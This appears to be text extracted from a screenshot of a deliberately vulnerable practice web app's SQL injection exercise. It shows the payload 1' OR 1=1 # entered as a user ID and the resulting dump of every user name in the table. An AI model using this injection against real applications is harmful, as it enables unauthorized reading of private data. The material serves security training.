 Vulnerability: SQL Injection
User ID: 1' OR 1=1 # Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith